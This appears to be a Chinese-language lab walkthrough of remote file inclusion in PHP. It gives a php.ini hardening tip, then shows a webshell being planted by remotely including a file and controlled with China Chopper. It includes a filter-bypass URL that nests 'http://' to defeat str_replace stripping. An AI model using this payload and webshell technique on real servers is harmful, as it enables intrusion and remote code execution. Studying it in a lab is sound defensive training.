

远程文件包含漏洞想要彻底防御,可以在服务器上的 php.ini 文件中将 allow_url_fopen 选项a把 on 改为 off

owasp的文件路径为/etc/php5/cli/php.ini(各系统会根据安装路径出现异同)



这里使用apache;开启服务



我们在网站的主目录下建立一个文件,webshell.txt,写入一下代码



在靶机上远程包含该文件



在网站目录下可以看到webshell.php已经被创建了



老样子,菜刀连接



str_replace()函数将 http:// 字符替换为空,我们可以进行简单的绕过,

比如在url中插入http://:hthttp://tp://192.168.243.130/webshell.txt

又或者进行编码绕过,把 http:// 编码为16进制或者Unicode、ASCⅡ、URL编码等。



直接限制包含文件为 include.php。当前无解。

原文:https://www.cnblogs.com/luliblog/p/13398907.html